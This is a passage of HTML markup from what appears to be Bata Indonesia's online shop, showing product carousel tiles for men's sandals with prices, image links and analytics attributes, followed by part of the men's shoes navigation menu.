    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
